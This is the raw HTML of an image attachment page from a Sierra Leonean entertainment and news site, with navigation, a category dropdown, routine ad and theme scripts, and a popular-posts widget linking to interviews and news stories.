</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/nollywood-actress-funke-akindele-corona-virus-message-after-completed-her-community-service-punishment/" rel="bookmark" class="td-image-wrap " title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/nollywood-actress-funke-akindele-corona-virus-message-after-completed-her-community-service-punishment/" rel="bookmark" title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment">Nollywood actress Funke Akindele corona virus message after completed her community&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/sierra-leone-confirms-its-first-case-of-corona-virus/" rel="bookmark" class="td-image-wrap " title="Sierra Leone confirms its first case of Corona Virus" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sierra Leone confirms its first case of Corona Virus" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/sierra-leone-confirms-its-first-case-of-corona-virus/" rel="bookmark" title="Sierra Leone confirms its first case of Corona Virus">Sierra Leone confirms its first case of Corona Virus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/president-of-sierra-leone-maada-bio-declares-12-months-state-of-emergency/" rel="bookmark" class="td-image-wrap " title="President of Sierra Leone Maada Bio declares 12 months state of emergency" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="President of Sierra Leone Maada Bio declares 12 months state of emergency" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/president-of-sierra-leone-maada-bio-declares-12-months-state-of-emergency/" rel="bookmark" title="President of Sierra Leone Maada Bio declares 12 months state of emergency">President of Sierra Leone Maada Bio declares 12 months state of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/first-lady-of-sierra-leone-fatima-bio-visits-to-the-gambia-and-full-interview-with-the-fatu-networkthe-first-heroes-awards-2020/" rel="bookmark" class="td-image-wrap " title="First Lady of Sierra Leone Fatima Bio visits to the Gambia" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="First Lady of Sierra Leone Fatima Bio visits to the Gambia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/first-lady-of-sierra-leone-fatima-bio-visits-to-the-gambia-and-full-interview-with-the-fatu-networkthe-first-heroes-awards-2020/" rel="bookmark" title="First Lady of Sierra Leone Fatima Bio visits to the Gambia">First Lady of Sierra Leone Fatima Bio visits to the Gambia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/biography-of-sierra-leonean-artist-coco-rhymes/" rel="bookmark" class="td-image-wrap " title="Biography of Sierra Leonean Artist Coco Rhymes" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biography of Sierra Leonean Artist Coco Rhymes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/biography-of-sierra-leonean-artist-coco-rhymes/" rel="bookmark" title="Biography of Sierra Leonean Artist Coco Rhymes">Biography of Sierra Leonean Artist Coco Rhymes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8501"><a href="#">MORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8504"><a href="https://irepsalone.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8506"><a href="https://irepsalone.com/category/hair-and-beauty/">HAIR, MAKEUP AND BEAUTY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8508"><a href="https://irepsalone.com/category/lifestyle-and-relationships/">LIFESTYLE AND RELATIONSHIPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8502"><a href="https://irepsalone.com/category/business/">BUSINESS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8503"><a href="https://irepsalone.com/category/community/">COMMUNITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8505"><a href="https://irepsalone.com/category/food-and-drink/">FOOD AND DRINK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8507"><a href="https://irepsalone.com/category/interviews/">INTERVIEWS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8509"><a href="https://irepsalone.com/digital-marketing-services-london/">BUSINESS AND ADVERTISING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8899"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8900"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://irepsalone.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://irepsalone.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="What happened between Collins Archie Pearce and Henrietta Mbawah" class="entry-crumb" href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/">What happened between Collins Archie Pearce and Henrietta Mbawah</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">img_3594-1</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>img_3594-1</span>
                                </h1>            <a href="https://irepsalone.com/wp-content/uploads/2022/06/img_3594-1.jpg" title="img_3594-1" rel="attachment"><img class="td-attachment-page-image" src="https://irepsalone.com/wp-content/uploads/2022/06/img_3594-1.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/img_3591-1/'><img width="150" height="150" src="https://irepsalone.com/wp-content/uploads/2022/06/img_3591-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="img_3591-1" decoding="async" loading="lazy" srcset="https://irepsalone.com/wp-content/uploads/2022/06/img_3591-1-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2022/06/img_3591-1-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2022/06/img_3591-1-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2022/06/img_3591-1-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2022/06/img_3591-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/c1746c09-231f-46cc-be78-f220a47c5e86-1/'><img width="150" height="150" src="https://irepsalone.com/wp-content/uploads/2022/06/c1746c09-231f-46cc-be78-f220a47c5e86-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="c1746c09-231f-46cc-be78-f220a47c5e86-1" decoding="async" loading="lazy" srcset="https://irepsalone.com/wp-content/uploads/2022/06/c1746c09-231f-46cc-be78-f220a47c5e86-1-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2022/06/c1746c09-231f-46cc-be78-f220a47c5e86-1-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2022/06/c1746c09-231f-46cc-be78-f220a47c5e86-1-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2022/06/c1746c09-231f-46cc-be78-f220a47c5e86-1-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2022/06/c1746c09-231f-46cc-be78-f220a47c5e86-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categories</span></h4><form action="https://irepsalone.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="735">AFRICA&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="318">BIOGRAPHY&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="796">BUSINESS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="1250">BUSINESS EVENTS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1249">BUSINESS OWNERS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">BUZZIN NOW&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="545">CELEBRITIES&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="710">COMMUNITIES&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="18">COMMUNITY&nbsp;&nbsp;(201)</option>
	<option class="level-0" value="1238">ENTERTAINMENT&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="53">ENTREPRENEUR&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="38">EVENTS&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="10">FASHION&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="2">FEATURED&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="938">FEATURED POSTS&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="724">FOOD AND DRINK&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="696">FOOTBALL&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="1011">GOING OUT&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="755">GOSSIP AND GIST&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="109">HAIR, MAKEUP AND BEAUTY&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1182">HOW TO MAKE MONEY ONLINE&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="705">I REP SALONE&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="928">INTERNATIONAL&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">INTERVIEWS&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="976">JOBS&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="719">JOKES AND STORY&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="544">LIFESTYLE AND RELATIONSHIPS&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="418">LYRICS&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1053">MOVIES&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="590">NEW SONG RELEASES&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="21">NEWS&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="712">NEWS AND POLITICS&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="291">POPULAR POSTS&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="957">PRODUCT REVIEWS&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1242">REALITY TV&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1160">SAVINGS AND DISCOUNTS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="7">SIERRA LEONE FOOD&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="168">SONGS OF THE MONTH&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="691">SPORT&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="936">TECH&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="1240">UNITED KINGDOM&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="961">UNITED KINGDOM&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="933">UNITED STATES&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="97">VIDEOS&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="1241">VIRAL POSTS&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="685">Watin go viral na social media&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1239">WORLD&nbsp;&nbsp;(7)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_11 td_block_template_1 ">

<style>
/* custom css */
.tdi_11.td-a-rec{
					text-align: center;
				}.tdi_11 .td-element-style{
					z-index: -1;
				}.tdi_11.td-a-rec-img{
				    text-align: left;
				}.tdi_11.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_11.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"3","offset":"","el_class":"","post_ids":"-9376","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_21","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_21";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "531";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "177";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS </span></h4></div><div id=tdi_12 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/" rel="bookmark" class="td-image-wrap " title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-300x300.jpg 300w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-1024x1024.jpg 1024w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-768x768.jpg 768w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-696x696.jpg 696w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-1068x1068.jpg 1068w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-420x420.jpg 420w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/" rel="bookmark" title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio">Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-26T00:59:24+01:00" >26th July 2016</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/#comments">5</a></span>                </div>

                <div class="td-excerpt">
                    Interview with Fatima Jabbe Maada Bio - UK based Actress|Mother|Wife to Maada Bio

1) Name/Stage Name: Fatima Jabbe Maada Bio

2) Where are you currently base...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" class="td-image-wrap " title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-400x400.jpg 400w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-100x100.jpg 100w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-26T21:17:58+00:00" >26th March 2022</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comments">2</a></span>                </div>

                <div class="td-excerpt">
                    Meet aspiring Housemates Salone Season 3 Contender Hassanatu Julie Conteh aka Julie Tombo the Yagba Diva. This vivacious personality has already won the heart...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/" rel="bookmark" class="td-image-wrap " title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-400x400.jpg 400w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-100x100.jpg 100w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/" rel="bookmark" title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND">A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND</a></h3>
                <div class="td-module-meta-info">
